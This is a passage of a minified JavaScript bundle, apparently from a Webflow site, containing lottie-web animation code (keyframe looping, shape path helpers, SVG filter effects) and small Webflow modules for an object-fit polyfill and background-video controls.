e*=this.elem.globalData.frameRate,(e-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<e?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(e,this._cachingAtTime),this._cachingAtTime.lastFrame=e),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(e){this.propertyGroup=e}};function addPropertyDecorator(){function e(f,v,d){if(!this.k||!this.keyframes)return this.pv;f=f?f.toLowerCase():"";var p,m,c,g,y,b=this.comp.renderedFrame,x=this.keyframes,S=x[x.length-1].t;if(b<=S)return this.pv;if(d?m=S-(p=v?Math.abs(S-this.elem.comp.globalData.frameRate*v):Math.max(0,S-this.elem.data.ip)):((!v||v>x.length-1)&&(v=x.length-1),p=S-(m=x[x.length-1-v].t)),f==="pingpong"){if(Math.floor((b-m)/p)%2!=0)return this.getValueAtTime((p-(b-m)%p+m)/this.comp.globalData.frameRate,0)}else{if(f==="offset"){var I=this.getValueAtTime(m/this.comp.globalData.frameRate,0),A=this.getValueAtTime(S/this.comp.globalData.frameRate,0),w=this.getValueAtTime(((b-m)%p+m)/this.comp.globalData.frameRate,0),L=Math.floor((b-m)/p);if(this.pv.length){for(g=(y=new Array(I.length)).length,c=0;c<g;c+=1)y[c]=(A[c]-I[c])*L+w[c];return y}return(A-I)*L+w}if(f==="continue"){var R=this.getValueAtTime(S/this.comp.globalData.frameRate,0),T=this.getValueAtTime((S-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(g=(y=new Array(R.length)).length,c=0;c<g;c+=1)y[c]=R[c]+(R[c]-T[c])*((b-S)/this.comp.globalData.frameRate)/5e-4;return y}return R+(b-S)/.001*(R-T)}}return this.getValueAtTime(((b-m)%p+m)/this.comp.globalData.frameRate,0)}function t(f,v,d){if(!this.k)return this.pv;f=f?f.toLowerCase():"";var p,m,c,g,y,b=this.comp.renderedFrame,x=this.keyframes,S=x[0].t;if(b>=S)return this.pv;if(d?m=S+(p=v?Math.abs(this.elem.comp.globalData.frameRate*v):Math.max(0,this.elem.data.op-S)):((!v||v>x.length-1)&&(v=x.length-1),p=(m=x[v].t)-S),f==="pingpong"){if(Math.floor((S-b)/p)%2==0)return this.getValueAtTime(((S-b)%p+S)/this.comp.globalData.frameRate,0)}else{if(f==="offset"){var I=this.getValueAtTime(S/this.comp.globalData.frameRate,0),A=this.getValueAtTime(m/this.comp.globalData.frameRate,0),w=this.getValueAtTime((p-(S-b)%p+S)/this.comp.globalData.frameRate,0),L=Math.floor((S-b)/p)+1;if(this.pv.length){for(g=(y=new Array(I.length)).length,c=0;c<g;c+=1)y[c]=w[c]-(A[c]-I[c])*L;return y}return w-(A-I)*L}if(f==="continue"){var R=this.getValueAtTime(S/this.comp.globalData.frameRate,0),T=this.getValueAtTime((S+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(g=(y=new Array(R.length)).length,c=0;c<g;c+=1)y[c]=R[c]+(R[c]-T[c])*(S-b)/.001;return y}return R+(R-T)*(S-b)/.001}}return this.getValueAtTime((p-((S-b)%p+S))/this.comp.globalData.frameRate,0)}function r(f,v){if(!this.k)return this.pv;if(f=.5*(f||.4),(v=Math.floor(v||5))<=1)return this.pv;var d,p,m=this.comp.renderedFrame/this.comp.globalData.frameRate,c=m-f,g=v>1?(m+f-c)/(v-1):1,y=0,b=0;for(d=this.pv.length?createTypedArray("float32",this.pv.length):0;y<v;){if(p=this.getValueAtTime(c+y*g),this.pv.length)for(b=0;b<this.pv.length;b+=1)d[b]+=p[b];else d+=p;y+=1}if(this.pv.length)for(b=0;b<this.pv.length;b+=1)d[b]/=v;else d/=v;return d}function n(f){this._transformCachingAtTime||(this._transformCachingAtTime={v:new Matrix});var v=this._transformCachingAtTime.v;if(v.cloneFromProps(this.pre.props),this.appliedTransformations<1){var d=this.a.getValueAtTime(f);v.translate(-d[0]*this.a.mult,-d[1]*this.a.mult,d[2]*this.a.mult)}if(this.appliedTransformations<2){var p=this.s.getValueAtTime(f);v.scale(p[0]*this.s.mult,p[1]*this.s.mult,p[2]*this.s.mult)}if(this.sk&&this.appliedTransformations<3){var m=this.sk.getValueAtTime(f),c=this.sa.getValueAtTime(f);v.skewFromAxis(-m*this.sk.mult,c*this.sa.mult)}if(this.r&&this.appliedTransformations<4){var g=this.r.getValueAtTime(f);v.rotate(-g*this.r.mult)}else if(!this.r&&this.appliedTransformations<4){var y=this.rz.getValueAtTime(f),b=this.ry.getValueAtTime(f),x=this.rx.getValueAtTime(f),S=this.or.getValueAtTime(f);v.rotateZ(-y*this.rz.mult).rotateY(b*this.ry.mult).rotateX(x*this.rx.mult).rotateZ(-S[2]*this.or.mult).rotateY(S[1]*this.or.mult).rotateX(S[0]*this.or.mult)}if(this.data.p&&this.data.p.s){var I=this.px.getValueAtTime(f),A=this.py.getValueAtTime(f);if(this.data.p.z){var w=this.pz.getValueAtTime(f);v.translate(I*this.px.mult,A*this.py.mult,-w*this.pz.mult)}else v.translate(I*this.px.mult,A*this.py.mult,0)}else{var L=this.p.getValueAtTime(f);v.translate(L[0]*this.p.mult,L[1]*this.p.mult,-L[2]*this.p.mult)}return v}function i(){return this.v.clone(new Matrix)}var a=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(f,v,d){var p=a(f,v,d);return p.dynamicProperties.length?p.getValueAtTime=n.bind(p):p.getValueAtTime=i.bind(p),p.setGroupProperty=expressionHelpers.setGroupProperty,p};var o=PropertyFactory.getProp;PropertyFactory.getProp=function(f,v,d,p,m){var c=o(f,v,d,p,m);c.kf?c.getValueAtTime=expressionHelpers.getValueAtTime.bind(c):c.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(c),c.setGroupProperty=expressionHelpers.setGroupProperty,c.loopOut=e,c.loopIn=t,c.smooth=r,c.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(c),c.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(c),c.numKeys=v.a===1?v.k.length:0,c.propertyIndex=v.ix;var g=0;return d!==0&&(g=createTypedArray("float32",v.a===1?v.k[0].s.length:v.k.length)),c._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:g},expressionHelpers.searchExpressions(f,v,c),c.k&&m.addDynamicProperty(c),c};var s=ShapePropertyFactory.getConstructorFunction(),l=ShapePropertyFactory.getKeyframedConstructorFunction();function h(){}h.prototype={vertices:function(f,v){this.k&&this.getValue();var d,p=this.v;v!==void 0&&(p=this.getValueAtTime(v,0));var m=p._length,c=p[f],g=p.v,y=createSizedArray(m);for(d=0;d<m;d+=1)y[d]=f==="i"||f==="o"?[c[d][0]-g[d][0],c[d][1]-g[d][1]]:[c[d][0],c[d][1]];return y},points:function(f){return this.vertices("v",f)},inTangents:function(f){return this.vertices("i",f)},outTangents:function(f){return this.vertices("o",f)},isClosed:function(){return this.v.c},pointOnPath:function(f,v){var d=this.v;v!==void 0&&(d=this.getValueAtTime(v,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(d));for(var p,m=this._segmentsLength,c=m.lengths,g=m.totalLength*f,y=0,b=c.length,x=0;y<b;){if(x+c[y].addedLength>g){var S=y,I=d.c&&y===b-1?0:y+1,A=(g-x)/c[y].addedLength;p=bez.getPointInSegment(d.v[S],d.v[I],d.o[S],d.i[I],A,c[y]);break}x+=c[y].addedLength,y+=1}return p||(p=d.c?[d.v[0][0],d.v[0][1]]:[d.v[d._length-1][0],d.v[d._length-1][1]]),p},vectorOnPath:function(f,v,d){f==1?f=this.v.c:f==0&&(f=.999);var p=this.pointOnPath(f,v),m=this.pointOnPath(f+.001,v),c=m[0]-p[0],g=m[1]-p[1],y=Math.sqrt(Math.pow(c,2)+Math.pow(g,2));return y===0?[0,0]:d==="tangent"?[c/y,g/y]:[-g/y,c/y]},tangentOnPath:function(f,v){return this.vectorOnPath(f,v,"tangent")},normalOnPath:function(f,v){return this.vectorOnPath(f,v,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([h],s),extendPrototype([h],l),l.prototype.getValueAtTime=function(f){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shapePool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),f*=this.elem.globalData.frameRate,(f-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<f?this._caching.lastIndex:0,this._cachingAtTime.lastTime=f,this.interpolateShape(f,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},l.prototype.initiateExpression=ExpressionManager.initiateExpression;var u=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(f,v,d,p,m){var c=u(f,v,d,p,m);return c.propertyIndex=v.ix,c.lock=!1,d===3?expressionHelpers.searchExpressions(f,v.pt,c):d===4&&expressionHelpers.searchExpressions(f,v.ks,c),c.k&&f.addDynamicProperty(c),c}}function initialize$1(){addPropertyDecorator()}function addDecorator(){TextProperty.prototype.getExpressionValue=function(e,t){var r=this.calculateExpression(t);if(e.t!==r){var n={};return this.copyData(n,e),n.t=r.toString(),n.__complete=!1,n}return e},TextProperty.prototype.searchProperty=function(){var e=this.searchKeyframes(),t=this.searchExpressions();return this.kf=e||t,this.kf},TextProperty.prototype.searchExpressions=function(){return this.data.d.x?(this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0):null}}function initialize(){addDecorator()}function SVGComposableEffect(){}SVGComposableEffect.prototype={createMergeNode:function(e,t){var r,n,i=createNS("feMerge");for(i.setAttribute("result",e),n=0;n<t.length;n+=1)(r=createNS("feMergeNode")).setAttribute("in",t[n]),i.appendChild(r),i.appendChild(r);return i}};var linearFilterValue="0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";function SVGTintFilter(e,t,r,n,i){this.filterManager=t;var a=createNS("feColorMatrix");a.setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","linearRGB"),a.setAttribute("values",linearFilterValue+" 1 0"),this.linearFilter=a,a.setAttribute("result",n+"_tint_1"),e.appendChild(a),(a=createNS("feColorMatrix")).setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),a.setAttribute("result",n+"_tint_2"),e.appendChild(a),this.matrixFilter=a;var o=this.createMergeNode(n,[i,n+"_tint_1",n+"_tint_2"]);e.appendChild(o)}function SVGFillFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result",n),e.appendChild(i),this.matrixFilter=i}function SVGStrokeEffect(e,t,r){this.initialized=!1,this.filterManager=t,this.elem=r,this.paths=[]}function SVGTritoneFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.appendChild(i);var a=createNS("feComponentTransfer");a.setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("result",n),this.matrixFilter=a;var o=createNS("feFuncR");o.setAttribute("type","table"),a.appendChild(o),this.feFuncR=o;var s=createNS("feFuncG");s.setAttribute("type","table"),a.appendChild(s),this.feFuncG=s;var l=createNS("feFuncB");l.setAttribute("type","table"),a.appendChild(l),this.feFuncB=l,e.appendChild(a)}function SVGProLevelsFilter(e,t,r,n){this.filterManager=t;var i=this.filterManager.effectElements,a=createNS("feComponentTransfer");(i[10].p.k||i[10].p.v!==0||i[11].p.k||i[11].p.v!==1||i[12].p.k||i[12].p.v!==1||i[13].p.k||i[13].p.v!==0||i[14].p.k||i[14].p.v!==1)&&(this.feFuncR=this.createFeFunc("feFuncR",a)),(i[17].p.k||i[17].p.v!==0||i[18].p.k||i[18].p.v!==1||i[19].p.k||i[19].p.v!==1||i[20].p.k||i[20].p.v!==0||i[21].p.k||i[21].p.v!==1)&&(this.feFuncG=this.createFeFunc("feFuncG",a)),(i[24].p.k||i[24].p.v!==0||i[25].p.k||i[25].p.v!==1||i[26].p.k||i[26].p.v!==1||i[27].p.k||i[27].p.v!==0||i[28].p.k||i[28].p.v!==1)&&(this.feFuncB=this.createFeFunc("feFuncB",a)),(i[31].p.k||i[31].p.v!==0||i[32].p.k||i[32].p.v!==1||i[33].p.k||i[33].p.v!==1||i[34].p.k||i[34].p.v!==0||i[35].p.k||i[35].p.v!==1)&&(this.feFuncA=this.createFeFunc("feFuncA",a)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(a.setAttribute("color-interpolation-filters","sRGB"),e.appendChild(a)),(i[3].p.k||i[3].p.v!==0||i[4].p.k||i[4].p.v!==1||i[5].p.k||i[5].p.v!==1||i[6].p.k||i[6].p.v!==0||i[7].p.k||i[7].p.v!==1)&&((a=createNS("feComponentTransfer")).setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("result",n),e.appendChild(a),this.feFuncRComposed=this.createFeFunc("feFuncR",a),this.feFuncGComposed=this.createFeFunc("feFuncG",a),this.feFuncBComposed=this.createFeFunc("feFuncB",a))}function SVGDropShadowEffect(e,t,r,n,i){var a=t.container.globalData.renderConfig.filterSize,o=t.data.fs||a;e.setAttribute("x",o.x||a.x),e.setAttribute("y",o.y||a.y),e.setAttribute("width",o.width||a.width),e.setAttribute("height",o.height||a.height),this.filterManager=t;var s=createNS("feGaussianBlur");s.setAttribute("in","SourceAlpha"),s.setAttribute("result",n+"_drop_shadow_1"),s.setAttribute("stdDeviation","0"),this.feGaussianBlur=s,e.appendChild(s);var l=createNS("feOffset");l.setAttribute("dx","25"),l.setAttribute("dy","0"),l.setAttribute("in",n+"_drop_shadow_1"),l.setAttribute("result",n+"_drop_shadow_2"),this.feOffset=l,e.appendChild(l);var h=createNS("feFlood");h.setAttribute("flood-color","#00ff00"),h.setAttribute("flood-opacity","1"),h.setAttribute("result",n+"_drop_shadow_3"),this.feFlood=h,e.appendChild(h);var u=createNS("feComposite");u.setAttribute("in",n+"_drop_shadow_3"),u.setAttribute("in2",n+"_drop_shadow_2"),u.setAttribute("operator","in"),u.setAttribute("result",n+"_drop_shadow_4"),e.appendChild(u);var f=this.createMergeNode(n,[n+"_drop_shadow_4",i]);e.appendChild(f)}extendPrototype([SVGComposableEffect],SVGTintFilter),SVGTintFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v/100;this.linearFilter.setAttribute("values",linearFilterValue+" "+n+" 0"),this.matrixFilter.setAttribute("values",r[0]-t[0]+" 0 0 0 "+t[0]+" "+(r[1]-t[1])+" 0 0 0 "+t[1]+" "+(r[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 1 0")}},SVGFillFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[2].p.v,r=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+r+" 0")}},SVGStrokeEffect.prototype.initialize=function(){var e,t,r,n,i=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(this.filterManager.effectElements[1].p.v===1?(n=this.elem.maskManager.masksProperties.length,r=0):n=(r=this.filterManager.effectElements[0].p.v-1)+1,(t=createNS("g")).setAttribute("fill","none"),t.setAttribute("stroke-linecap","round"),t.setAttribute("stroke-dashoffset",1);r<n;r+=1)e=createNS("path"),t.appendChild(e),this.paths.push({p:e,m:r});if(this.filterManager.effectElements[10].p.v===3){var a=createNS("mask"),o=createElementID();a.setAttribute("id",o),a.setAttribute("mask-type","alpha"),a.appendChild(t),this.elem.globalData.defs.appendChild(a);var s=createNS("g");for(s.setAttribute("mask","url("+getLocationHref()+"#"+o+")");i[0];)s.appendChild(i[0]);this.elem.layerElement.appendChild(s),this.masker=a,t.setAttribute("stroke","#fff")}else if(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2){if(this.filterManager.effectElements[10].p.v===2)for(i=this.elem.layerElement.children||this.elem.layerElement.childNodes;i.length;)this.elem.layerElement.removeChild(i[0]);this.elem.layerElement.appendChild(t),this.elem.layerElement.removeAttribute("mask"),t.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=t},SVGStrokeEffect.prototype.renderFrame=function(e){var t;this.initialized||this.initialize();var r,n,i=this.paths.length;for(t=0;t<i;t+=1)if(this.paths[t].m!==-1&&(r=this.elem.maskManager.viewData[this.paths[t].m],n=this.paths[t].p,(e||this.filterManager._mdf||r.prop._mdf)&&n.setAttribute("d",r.lastPath),e||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){var a;if(this.filterManager.effectElements[7].p.v!==0||this.filterManager.effectElements[8].p.v!==100){var o=.01*Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),s=.01*Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),l=n.getTotalLength();a="0 0 0 "+l*o+" ";var h,u=l*(s-o),f=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01,v=Math.floor(u/f);for(h=0;h<v;h+=1)a+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01+" ";a+="0 "+10*l+" 0 0"}else a="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01;n.setAttribute("stroke-dasharray",a)}if((e||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(e||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2)&&(e||this.filterManager.effectElements[3].p._mdf)){var d=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bmFloor(255*d[0])+","+bmFloor(255*d[1])+","+bmFloor(255*d[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v,i=n[0]+" "+r[0]+" "+t[0],a=n[1]+" "+r[1]+" "+t[1],o=n[2]+" "+r[2]+" "+t[2];this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",a),this.feFuncB.setAttribute("tableValues",o)}},SVGProLevelsFilter.prototype.createFeFunc=function(e,t){var r=createNS(e);return r.setAttribute("type","table"),t.appendChild(r),r},SVGProLevelsFilter.prototype.getTableValue=function(e,t,r,n,i){for(var a,o,s=0,l=Math.min(e,t),h=Math.max(e,t),u=Array.call(null,{length:256}),f=0,v=i-n,d=t-e;s<=256;)o=(a=s/256)<=l?d<0?i:n:a>=h?d<0?n:i:n+v*Math.pow((a-e)/d,1/r),u[f]=o,f+=1,s+=256/255;return u.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t,r=this.filterManager.effectElements;this.feFuncRComposed&&(e||r[3].p._mdf||r[4].p._mdf||r[5].p._mdf||r[6].p._mdf||r[7].p._mdf)&&(t=this.getTableValue(r[3].p.v,r[4].p.v,r[5].p.v,r[6].p.v,r[7].p.v),this.feFuncRComposed.setAttribute("tableValues",t),this.feFuncGComposed.setAttribute("tableValues",t),this.feFuncBComposed.setAttribute("tableValues",t)),this.feFuncR&&(e||r[10].p._mdf||r[11].p._mdf||r[12].p._mdf||r[13].p._mdf||r[14].p._mdf)&&(t=this.getTableValue(r[10].p.v,r[11].p.v,r[12].p.v,r[13].p.v,r[14].p.v),this.feFuncR.setAttribute("tableValues",t)),this.feFuncG&&(e||r[17].p._mdf||r[18].p._mdf||r[19].p._mdf||r[20].p._mdf||r[21].p._mdf)&&(t=this.getTableValue(r[17].p.v,r[18].p.v,r[19].p.v,r[20].p.v,r[21].p.v),this.feFuncG.setAttribute("tableValues",t)),this.feFuncB&&(e||r[24].p._mdf||r[25].p._mdf||r[26].p._mdf||r[27].p._mdf||r[28].p._mdf)&&(t=this.getTableValue(r[24].p.v,r[25].p.v,r[26].p.v,r[27].p.v,r[28].p.v),this.feFuncB.setAttribute("tableValues",t)),this.feFuncA&&(e||r[31].p._mdf||r[32].p._mdf||r[33].p._mdf||r[34].p._mdf||r[35].p._mdf)&&(t=this.getTableValue(r[31].p.v,r[32].p.v,r[33].p.v,r[34].p.v,r[35].p.v),this.feFuncA.setAttribute("tableValues",t))}},extendPrototype([SVGComposableEffect],SVGDropShadowEffect),SVGDropShadowEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){if((e||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),e||this.filterManager.effectElements[0].p._mdf){var t=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*t[0]),Math.round(255*t[1]),Math.round(255*t[2])))}if((e||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),e||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var r=this.filterManager.effectElements[3].p.v,n=(this.filterManager.effectElements[2].p.v-90)*degToRads,i=r*Math.cos(n),a=r*Math.sin(n);this.feOffset.setAttribute("dx",i),this.feOffset.setAttribute("dy",a)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(e,t,r){this.initialized=!1,this.filterManager=t,this.filterElem=e,this.elem=r,r.matteElement=createNS("g"),r.matteElement.appendChild(r.layerElement),r.matteElement.appendChild(r.transformedElement),r.baseElement=r.matteElement}function SVGGaussianBlurEffect(e,t,r,n){e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width","300%"),e.setAttribute("height","300%"),this.filterManager=t;var i=createNS("feGaussianBlur");i.setAttribute("result",n),e.appendChild(i),this.feGaussianBlur=i}function TransformEffect(){}function SVGTransformEffect(e,t){this.init(t)}function CVTransformEffect(e){this.init(e)}return SVGMatte3Effect.prototype.findSymbol=function(e){for(var t=0,r=_svgMatteSymbols.length;t<r;){if(_svgMatteSymbols[t]===e)return _svgMatteSymbols[t];t+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(e,t){var r=e.layerElement.parentNode;if(r){for(var n,i=r.children,a=0,o=i.length;a<o&&i[a]!==e.layerElement;)a+=1;a<=o-2&&(n=i[a+1]);var s=createNS("use");s.setAttribute("href","#"+t),n?r.insertBefore(s,n):r.appendChild(s)}},SVGMatte3Effect.prototype.setElementAsMask=function(e,t){if(!this.findSymbol(t)){var r=createElementID(),n=createNS("mask");n.setAttribute("id",t.layerId),n.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(t);var i=e.globalData.defs;i.appendChild(n);var a=createNS("symbol");a.setAttribute("id",r),this.replaceInParent(t,r),a.appendChild(t.layerElement),i.appendChild(a);var o=createNS("use");o.setAttribute("href","#"+r),n.appendChild(o),t.data.hd=!1,t.show()}e.setMatte(t.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var e=this.filterManager.effectElements[0].p.v,t=this.elem.comp.elements,r=0,n=t.length;r<n;)t[r]&&t[r].data.ind===e&&this.setElementAsMask(this.elem,t[r]),r+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGGaussianBlurEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=.3*this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=r==3?0:t,i=r==2?0:t;this.feGaussianBlur.setAttribute("stdDeviation",n+" "+i);var a=this.filterManager.effectElements[2].p.v==1?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",a)}},TransformEffect.prototype.init=function(e){this.effectsManager=e,this.type=effectTypes.TRANSFORM_EFFECT,this.matrix=new Matrix,this.opacity=-1,this._mdf=!1,this._opMdf=!1},TransformEffect.prototype.renderFrame=function(e){if(this._opMdf=!1,this._mdf=!1,e||this.effectsManager._mdf){var t=this.effectsManager.effectElements,r=t[0].p.v,n=t[1].p.v,i=t[2].p.v===1,a=t[3].p.v,o=i?a:t[4].p.v,s=t[5].p.v,l=t[6].p.v,h=t[7].p.v;this.matrix.reset(),this.matrix.translate(-r[0],-r[1],r[2]),this.matrix.scale(.01*o,.01*a,1),this.matrix.rotate(-h*degToRads),this.matrix.skewFromAxis(-s*degToRads,(l+90)*degToRads),this.matrix.translate(n[0],n[1],0),this._mdf=!0,this.opacity!==t[8].p.v&&(this.opacity=t[8].p.v,this._opMdf=!0)}},extendPrototype([TransformEffect],SVGTransformEffect),extendPrototype([TransformEffect],CVTransformEffect),registerRenderer("canvas",CanvasRenderer),registerRenderer("html",HybridRenderer),registerRenderer("svg",SVGRenderer),ShapeModifiers.registerModifier("tm",TrimModifier),ShapeModifiers.registerModifier("pb",PuckerAndBloatModifier),ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeModifiers.registerModifier("rd",RoundCornersModifier),ShapeModifiers.registerModifier("zz",ZigZagModifier),ShapeModifiers.registerModifier("op",OffsetPathModifier),setExpressionsPlugin(Expressions),setExpressionInterfaces(getInterface),initialize$1(),initialize(),registerEffect$1(20,SVGTintFilter,!0),registerEffect$1(21,SVGFillFilter,!0),registerEffect$1(22,SVGStrokeEffect,!1),registerEffect$1(23,SVGTritoneFilter,!0),registerEffect$1(24,SVGProLevelsFilter,!0),registerEffect$1(25,SVGDropShadowEffect,!0),registerEffect$1(28,SVGMatte3Effect,!1),registerEffect$1(29,SVGGaussianBlurEffect,!0),registerEffect$1(35,SVGTransformEffect,!1),registerEffect(35,CVTransformEffect),lottie})});var Wx=E((Yse,jx)=>{"use strict";var yU=Ge(),vi=(zx(),dt(Gx)),EU=Hx();yU.define("lottie",jx.exports=function(){return{lottie:EU,createInstance:vi.createInstance,cleanupElement:vi.cleanupElement,init:vi.init,destroy:vi.destroy,ready:vi.ready}})});var Ux=E(()=>{"use strict";(function(){if(typeof window>"u")return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),t=e?parseInt(e[1],10)>=16:!1;if("objectFit"in document.documentElement.style&&!t){window.objectFitPolyfill=function(){return!1};return}let n=function(s){let l=window.getComputedStyle(s,null),h=l.getPropertyValue("position"),u=l.getPropertyValue("overflow"),f=l.getPropertyValue("display");(!h||h==="static")&&(s.style.position="relative"),u!=="hidden"&&(s.style.overflow="hidden"),(!f||f==="inline")&&(s.style.display="block"),s.clientHeight===0&&(s.style.height="100%"),s.className.indexOf("object-fit-polyfill")===-1&&(s.className+=" object-fit-polyfill")},i=function(s){let l=window.getComputedStyle(s,null),h={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let u in h)l.getPropertyValue(u)!==h[u]&&(s.style[u]=h[u])},a=function(s){let l=s.parentNode;n(l),i(s),s.style.position="absolute",s.style.height="100%",s.style.width="auto",s.clientWidth>l.clientWidth?(s.style.top="0",s.style.marginTop="0",s.style.left="50%",s.style.marginLeft=s.clientWidth/-2+"px"):(s.style.width="100%",s.style.height="auto",s.style.left="0",s.style.marginLeft="0",s.style.top="50%",s.style.marginTop=s.clientHeight/-2+"px")},o=function(s){if(typeof s>"u"||s instanceof Event)s=document.querySelectorAll("[data-object-fit]");else if(s&&s.nodeName)s=[s];else if(typeof s=="object"&&s.length&&s[0].nodeName)s=s;else return!1;for(let l=0;l<s.length;l++){if(!s[l].nodeName)continue;let h=s[l].nodeName.toLowerCase();if(h==="img"){if(t)continue;s[l].complete?a(s[l]):s[l].addEventListener("load",function(){a(this)})}else h==="video"?s[l].readyState>0?a(s[l]):s[l].addEventListener("loadedmetadata",function(){a(this)}):a(s[l])}return!0};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",o):o(),window.addEventListener("resize",o),window.objectFitPolyfill=o})()});var Xx=E(()=>{"use strict";(function(){if(typeof window>"u")return;function e(n){Webflow.env("design")||($("video").each(function(){n&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){n?r($(this)):t($(this))}))}function t(n){n.find("> span").each(function(i){$(this).prop("hidden",()=>i===0)})}function r(n){n.find("> span").each(function(i){$(this).prop("hidden",()=>i===1)})}$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",i=>{e(!i.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){t($(this))})}),$(document).on("click",".w-background-video--control",function(i){if(Webflow.env("design"))return;let a=$(i.currentTarget),o=$(`video#${a.attr("aria-controls")}`).get(0);if(o)if(o.paused){let s=o.play();r(a),s&&typeof s.catch=="function"&&s.catch(()=>{t(a)})}else o.pause(),t(a)})})})()});var Yx=E((toe,Kx)=>{"use strict";var $x=Ge();$x.define("brand",Kx.exports=function(e){var 